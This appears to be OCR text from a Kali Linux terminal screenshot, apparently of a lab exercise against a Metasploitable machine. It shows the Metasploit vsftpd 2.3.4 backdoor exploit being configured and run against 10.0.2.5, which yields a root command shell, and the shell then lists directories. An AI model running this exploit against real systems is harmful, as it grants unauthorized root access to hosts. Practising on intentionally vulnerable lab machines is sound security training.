 Applications Places Terminator Sat 15:40 1
root@kali: ~
root@kali: ~/metasploitabl... root@kali: ~/metasploitabl... root@kali: ~ root@kali: ~/metasploitabl...
root@kali: ~ 94x19
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:39847 -> 10.0.2.5:6200) at 2021-05-01 15:39:16 +
0600
ls
bin
boot